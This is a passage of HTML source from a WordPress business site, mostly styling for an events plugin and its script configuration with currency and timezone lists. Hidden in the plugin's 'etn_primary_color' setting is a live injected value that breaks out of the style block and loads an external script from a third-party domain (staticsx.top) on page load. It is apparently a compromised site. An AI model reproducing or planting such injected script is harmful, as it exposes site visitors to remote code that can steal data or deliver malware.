        .etn-speaker-item.style-3:hover .etn-speaker-content .etn-title a,
		.etn-variable-ticket-widget .ticket-header,
		.events_calendar_list .calendar-event-details:hover .calendar-event-title,
        .etn-event-item:hover .etn-title a,
		.etn-recurring-widget .etn-date-text,
		
		.etn-event-header ul li i {
            color: #5D78FF;
        }
        .etn-event-item .etn-event-category span,
        .etn-btn, .attr-btn-primary,
        .etn-attendee-form .etn-btn,
        .etn-ticket-widget .etn-btn,
        .schedule-list-1 .schedule-header,
        .speaker-style4 .etn-speaker-content .etn-title a,
        .etn-speaker-details3 .speaker-title-info,
        .etn-event-slider .swiper-pagination-bullet, .etn-speaker-slider .swiper-pagination-bullet,
        .etn-event-slider .swiper-button-next, .etn-event-slider .swiper-button-prev,
        .etn-speaker-slider .swiper-button-next, .etn-speaker-slider .swiper-button-prev,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a,
        .etn-event-header .etn-event-countdown-wrap .etn-count-item,
        .schedule-tab-1 .etn-nav li a.etn-active,
        .schedule-list-wrapper .schedule-listing.multi-schedule-list .schedule-slot-time,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-btn, button.etn-btn.etn-btn-primary,
        .etn-schedule-style-3 ul li:before,
        .etn-zoom-btn,
        .cat-radio-btn-list [type=radio]:checked+label:after,
        .cat-radio-btn-list [type=radio]:not(:checked)+label:after,
        .etn-default-calendar-style .fc-button:hover,
        .etn-default-calendar-style .fc-state-highlight,
		.etn-calender-list a:hover,
        .events_calendar_standard .cat-dropdown-list select,
		.etn-event-banner-wrap,
		.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,
		.etn-variable-ticket-widget .etn-add-to-cart-block,
		.etn-recurring-event-wrapper #seeMore,
		.more-event-tag,
        .etn-settings-dashboard .button-primary{
            background-color: #5D78FF;
        }

        .etn-event-item .etn-event-footer .etn-atend-btn .etn-btn-border,
        .etn-btn.etn-btn-border, .attr-btn-primary.etn-btn-border,
        .etn-attendee-form .etn-btn.etn-btn-border,
        .etn-ticket-widget .etn-btn.etn-btn-border,
        .event-tab-wrapper ul li a.etn-tab-a,
        .event-tab-wrapper ul li a.etn-tab-a.etn-active,
        .etn-schedule-style-3 ul li:after,
        .etn-default-calendar-style .fc-ltr .fc-basic-view .fc-day-top.fc-today .fc-day-number,
        .etn-default-calendar-style .fc-button:hover,
		.etn-variable-ticket-widget .etn-variable-total-price,
        .etn-settings-dashboard .button-primary.etn-btn-border{
            border-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a.etn-active,
        .etn-speaker-item.style-3 .etn-speaker-content{
            border-bottom-color: #5D78FF;
        }
        .schedule-tab-wrapper .etn-nav li a:after,
        .etn-event-list2 .etn-event-content,
        .schedule-tab-1 .etn-nav li a.etn-active:after{
            border-color: #5D78FF transparent transparent transparent;
        }

        .etn-default-calendar-style .fc .fc-daygrid-bg-harness:first-of-type:before{
            background-color: #5D78FF2A;
        }
		 .sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .left-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		 .right-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		  .widget .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .widgets .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		   .main-sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before,
		    #sidebar .etn-default-calendar-style .fc .fc-daygrid-bg-harness:nth-of-type(1)::before{
				background-color: #5D78FF;
		 }


        .etn-event-item .etn-event-location,
        .etn-event-tag-list a:hover,
        .etn-schedule-wrap .etn-schedule-info .etn-schedule-time{
            color: ;
        }
        .etn-event-tag-list a:hover{
            border-color: ;
        }
        .etn-btn:hover, .attr-btn-primary:hover,
        .etn-attendee-form .etn-btn:hover,
        .etn-ticket-widget .etn-btn:hover,
        .speaker-style4 .etn-speaker-content p,
        .etn-btn, button.etn-btn.etn-btn-primary:hover,
        .etn-zoom-btn,
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn, .events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn,
        .etn-speaker-item.style-3 .etn-speaker-content .etn-speakers-social a:hover,
        .etn-single-speaker-item .etn-speaker-thumb .etn-speakers-social a:hover,
		.etn-recurring-event-wrapper #seeMore:hover, .etn-recurring-event-wrapper #seeMore:focus,
        .etn-settings-dashboard .button-primary:hover{
            background-color: ;
        }
		.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn {
			max-width: 120px;
			display: block;
			text-align: center;
			margin-left: auto;
		}
</style>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/smeoncloud.in\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/easy-utm-tracking-with-contact-form-7/js/ucf7_scripts.js?ver=version" id="utm_contact_form7_scripts-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/shuffle/modernizr.custom.min.js?ver=6.7.4" id="SFSIPLUSjqueryModernizr-js"></script>
<script type="text/javascript" id="SFSIPLUSCustomJs-js-extra">
/* <![CDATA[ */
var sfsi_plus_ajax_object = {"ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/"};
var sfsi_plus_links = {"admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","plugin_dir_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/ultimate-social-media-plus\/","rest_url":"https:\/\/smeoncloud.in\/wp-json\/","pretty_perma":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/ultimate-social-media-plus/js/custom.js?ver=3.6.9" id="SFSIPLUSCustomJs-js"></script>
<script type="text/javascript" src="https://smeoncloud.in/wp-content/plugins/wp-event-solution/build/js/i18n-loader.js?ver=8c994aa33ece729f1210" id="eventin-i18n-js"></script>
<script type="text/javascript" id="etn-public-js-extra">
/* <![CDATA[ */
var localized_data_obj = {"empty":"Please fill the field","invalid":"Invalid input","only_number":"Only number allowed","text":"Please fill the field","number":"Please input a number","date":"Please fill the field","radio":"Please check the field","expired":"Expired","scanner_common_msg":"Something went wrong! Please try again.","ajax_url":"https:\/\/smeoncloud.in\/wp-admin\/admin-ajax.php","site_url":"https:\/\/smeoncloud.in","admin_url":"https:\/\/smeoncloud.in\/wp-admin\/","admin_email":"connect@smeoncloud.in","assets_url":"https:\/\/smeoncloud.in\/wp-content\/plugins\/wp-event-solution\/assets","evnetin_pro_active":"","locale_name":"en-us","start_of_week":"1","author_id":"0","ticket_scanner_link":"https:\/\/smeoncloud.in\/wp-admin\/edit.php?post_type=etn-attendee","post_id":"20452","zoom_connection_check_nonce":"a9d330eacb","ticket_status_nonce":"f4f9fad5e1","zoom_module":"yes","attendee_module":"yes","currency_list":[{"name":"AED","symbol":"&#x62f;.&#x625;","country":"United Arab Emirates dirham"},{"name":"AFN","symbol":"&#x60b;","country":"Afghan afghani"},{"name":"ALL","symbol":"L","country":"Albanian lek"},{"name":"AMD","symbol":"AMD","country":"Armenian dram"},{"name":"ANG","symbol":"&fnof;","country":"Netherlands Antillean guilder"},{"name":"AOA","symbol":"Kz","country":"Angolan kwanza"},{"name":"ARS","symbol":"&#36;","country":"Argentine peso"},{"name":"AUD","symbol":"&#36;","country":"Australian dollar"},{"name":"AWG","symbol":"Afl.","country":"Aruban florin"},{"name":"AZN","symbol":"AZN","country":"Azerbaijani manat"},{"name":"BAM","symbol":"KM","country":"Bosnia and Herzegovina convertible mark"},{"name":"BBD","symbol":"&#36;","country":"Barbadian dollar"},{"name":"BDT","symbol":"&#2547;&nbsp;","country":"Bangladeshi taka"},{"name":"BGN","symbol":"&#1083;&#1074;.","country":"Bulgarian lev"},{"name":"BHD","symbol":".&#x62f;.&#x628;","country":"Bahraini dinar"},{"name":"BIF","symbol":"Fr","country":"Burundian franc"},{"name":"BMD","symbol":"&#36;","country":"Bermudian dollar"},{"name":"BND","symbol":"&#36;","country":"Brunei dollar"},{"name":"BOB","symbol":"Bs.","country":"Bolivian boliviano"},{"name":"BRL","symbol":"&#82;&#36;","country":"Brazilian real"},{"name":"BSD","symbol":"&#36;","country":"Bahamian dollar"},{"name":"BTC","symbol":"&#3647;","country":"Bitcoin"},{"name":"BTN","symbol":"Nu.","country":"Bhutanese ngultrum"},{"name":"BWP","symbol":"P","country":"Botswana pula"},{"name":"BYR","symbol":"Br","country":"Belarusian ruble (old)"},{"name":"BYN","symbol":"Br","country":"Belarusian ruble"},{"name":"BZD","symbol":"&#36;","country":"Belize dollar"},{"name":"CAD","symbol":"&#36;","country":"Canadian dollar"},{"name":"CDF","symbol":"Fr","country":"Congolese franc"},{"name":"CHF","symbol":"&#67;&#72;&#70;","country":"Swiss franc"},{"name":"CLP","symbol":"&#36;","country":"Chilean peso"},{"name":"CNY","symbol":"&yen;","country":"Chinese yuan"},{"name":"COP","symbol":"&#36;","country":"Colombian peso"},{"name":"CRC","symbol":"&#x20a1;","country":"Costa Rican col&oacute;n"},{"name":"CUC","symbol":"&#36;","country":"Cuban convertible peso"},{"name":"CUP","symbol":"&#36;","country":"Cuban peso"},{"name":"CVE","symbol":"&#36;","country":"Cape Verdean escudo"},{"name":"CZK","symbol":"&#75;&#269;","country":"Czech koruna"},{"name":"DJF","symbol":"Fr","country":"Djiboutian franc"},{"name":"DKK","symbol":"kr.","country":"Danish krone"},{"name":"DOP","symbol":"RD&#36;","country":"Dominican peso"},{"name":"DZD","symbol":"&#x62f;.&#x62c;","country":"Algerian dinar"},{"name":"EGP","symbol":"EGP","country":"Egyptian pound"},{"name":"ERN","symbol":"Nfk","country":"Eritrean nakfa"},{"name":"ETB","symbol":"Br","country":"Ethiopian birr"},{"name":"EUR","symbol":"&euro;","country":"Euro"},{"name":"FJD","symbol":"&#36;","country":"Fijian dollar"},{"name":"FKP","symbol":"&pound;","country":"Falkland Islands pound"},{"name":"GBP","symbol":"&pound;","country":"Pound sterling"},{"name":"GEL","symbol":"&#x20be;","country":"Georgian lari"},{"name":"GGP","symbol":"&pound;","country":"Guernsey pound"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Gibraltar pound"},{"name":"GMD","symbol":"D","country":"Gambian dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinean franc"},{"name":"GTQ","symbol":"Q","country":"Guatemalan quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guyanese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Croatian kuna"},{"name":"HTG","symbol":"G","country":"Haitian gourde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hungarian forint"},{"name":"IDR","symbol":"Rp","country":"Indonesian rupiah"},{"name":"ILS","symbol":"&#8362;","country":"Israeli new shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pound"},{"name":"INR","symbol":"&#8377;","country":"Indian rupee"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraqi dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iranian rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iranian toman"},{"name":"ISK","symbol":"kr.","country":"Icelandic kr&oacute;na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pound"},{"name":"JMD","symbol":"&#36;","country":"Jamaican dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanese yen"},{"name":"KES","symbol":"KSh","country":"Kenyan shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Kyrgyzstani som"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodian riel"},{"name":"KMF","symbol":"Fr","country":"Comorian franc"},{"name":"KPW","symbol":"&#x20a9;","country":"North Korean won"},{"name":"KRW","symbol":"&#8361;","country":"South Korean won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"Cayman Islands dollar"},{"name":"KZT","symbol":"&#8376;","country":"Kazakhstani tenge"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Lebanese pound"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Sri Lankan rupee"},{"name":"LRD","symbol":"&#36;","country":"Liberian dollar"},{"name":"LSL","symbol":"L","country":"Lesotho loti"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"Libyan dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Moroccan dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovan leu"},{"name":"MGA","symbol":"Ar","country":"Malagasy ariary"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonian denar"},{"name":"MMK","symbol":"Ks","country":"Burmese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongolian t&ouml;gr&ouml;g"},{"name":"MOP","symbol":"P","country":"Macanese pataca"},{"name":"MRU","symbol":"UM","country":"Mauritanian ouguiya"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritian rupee"},{"name":"MVR","symbol":".&#x783;","country":"Maldivian rufiyaa"},{"name":"MWK","symbol":"MK","country":"Malawian kwacha"},{"name":"MXN","symbol":"&#36;","country":"Mexican peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Malaysian ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambican metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibian dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigerian naira"},{"name":"NIO","symbol":"C&#36;","country":"Nicaraguan c&oacute;rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Norwegian krone"},{"name":"NPR","symbol":"&#8360;","country":"Nepalese rupee"},{"name":"NZD","symbol":"&#36;","country":"New Zealand dollar"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B\/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S\/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Papua New Guinean kina"},{"name":"PHP","symbol":"&#8369;","country":"Philippine peso"},{"name":"PKR","symbol":"&#8360;","country":"Pakistani rupee"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrian ruble"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayan guaran&iacute;"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"Romanian leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"Serbian dinar"},{"name":"RUB","symbol":"&#8381;","country":"Russian ruble"},{"name":"RWF","symbol":"Fr","country":"Rwandan franc"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saudi riyal"},{"name":"SBD","symbol":"&#36;","country":"Solomon Islands dollar"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois rupee"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Sudanese pound"},{"name":"SEK","symbol":"&#107;&#114;","country":"Swedish krona"},{"name":"SGD","symbol":"&#36;","country":"Singapore dollar"},{"name":"SHP","symbol":"&pound;","country":"Saint Helena pound"},{"name":"SLL","symbol":"Le","country":"Sierra Leonean leone"},{"name":"SOS","symbol":"Sh","country":"Somali shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinamese dollar"},{"name":"SSP","symbol":"&pound;","country":"South Sudanese pound"},{"name":"STN","symbol":"Db","country":"S&atilde;o Tom&eacute; and Pr&iacute;ncipe dobra"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"Syrian pound"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thai baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tajikistani somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunisian dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Turkish lira"},{"name":"TTD","symbol":"&#36;","country":"Trinidad and Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"New Taiwan dollar"},{"name":"TZS","symbol":"Sh","country":"Tanzanian shilling"},{"name":"UAH","symbol":"&#8372;","country":"Ukrainian hryvnia"},{"name":"UGX","symbol":"UGX","country":"Ugandan shilling"},{"name":"USD","symbol":"&#36;","country":"United States (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Uzbekistani som"},{"name":"VEF","symbol":"Bs F","country":"Venezuelan bol&iacute;var"},{"name":"VES","symbol":"Bs.S","country":"Bol&iacute;var soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vanuatu vatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Central African CFA franc"},{"name":"XCD","symbol":"&#36;","country":"East Caribbean dollar"},{"name":"XOF","symbol":"CFA","country":"West African CFA franc"},{"name":"XPF","symbol":"Fr","country":"CFP franc"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"South African rand"},{"name":"ZMW","symbol":"ZK","country":"Zambian kwacha"}],"date_format":"F j, Y","date_format_string":"January 22, 2026","time_format":"g:i A","time_format_string":"11:39 PM","timezone_list":["UTC-12","UTC-12:30","UTC-11","UTC-11:30","UTC-10","UTC-10:30","UTC-9","UTC-9:30","UTC-8","UTC-8:30","UTC-7","UTC-7:30","UTC-6","UTC-6:30","UTC-5","UTC-5:30","UTC-4","UTC-4:30","UTC-3","UTC-3:30","UTC-2","UTC-2:30","UTC-1","UTC-1:30","UTC+0","UTC+0:30","UTC-0:30","UTC+1","UTC+1:30","UTC+2","UTC+2:30","UTC+3","UTC+3:30","UTC+4","UTC+4:30","UTC+5","UTC+5:30","UTC+5:45","UTC+6","UTC+6:30","UTC+7","UTC+7:30","UTC+8","UTC+8:30","UTC+8:45","UTC+9","UTC+9:30","UTC+10","UTC+10:30","UTC+11","UTC+11:30","UTC+12","UTC+12:30","UTC+12:45","UTC+13","UTC+13:30","UTC+13:45","UTC+14","UTC+14:30","Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.52","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","payment_option_surecart":"","currency_symbol":"$","nonce":"79857d0c85","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":"","selected_template_builder":"","is_dokan_enabled":""};
/* ]]> */
</script>
